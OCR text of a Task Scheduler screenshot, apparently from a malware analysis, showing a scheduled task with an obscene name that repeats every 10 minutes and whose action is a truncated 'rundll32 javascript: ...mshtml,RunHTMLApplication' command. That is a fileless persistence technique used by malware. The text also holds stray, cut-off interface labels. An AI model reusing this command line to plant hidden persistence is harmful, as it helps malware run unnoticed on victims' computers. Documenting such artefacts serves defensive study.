 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Microsoft
OfficeSoftwareProtect
WPD
Name Status Triggers Next Run
fuck you Ready At 10:54 on 08/08/2017 - After triggered, repeat every 10 minutes indefinitely. 08/08/201
Actio
Task
fuck you Properties (Local Computer)
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts.
Action Details
Start a program rundll32 javascript:"\..\mshtml,RunHTMLApplication ";document.write();t
Ge
N
Lo
A